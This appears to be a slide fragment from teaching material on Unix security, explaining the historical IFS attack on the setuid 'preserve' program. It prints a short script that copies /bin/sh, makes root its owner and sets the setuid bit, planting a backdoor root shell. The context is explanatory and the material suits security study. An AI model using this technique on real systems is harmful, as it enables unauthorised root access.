 Change IFS to Execute a Different Program/Script

If IFS='/', then preserve will execute, bin mail instead of /bin/mail.

% cat bin
#! /bin/sh
cd /home/mydir/bin
cp /bin/sh ./sh
chown root sh
chmod 4755 sh

26